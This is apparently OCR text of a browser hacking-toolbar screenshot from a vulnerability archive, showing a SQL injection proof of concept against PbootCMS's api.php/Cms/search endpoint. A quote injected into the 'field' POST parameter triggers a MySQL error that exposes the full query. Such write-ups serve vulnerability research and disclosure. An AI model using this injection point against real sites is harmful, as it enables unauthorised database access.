 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/PbootCMS/api.php/Cms/search
?#acode=1
Split URL &num=1
Execute &order=1
Enable Post data Enable Referrer
Post data field=test123'&keyword=title&scode=1
{"code":0,"data":"执行SQL发生错误！错误：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near '' at line 1，语句：SELECT COUNT(*) AS sum FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode
LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e ON a.id=e.contentid WHERE(a.scode in ('1') OR a.subscode='Array') AND(a.acode='cn' AND
a.status=1 AND d.type=2) AND(test123' like '%title%' ) ","rowtotal":1}
'零组资料文库'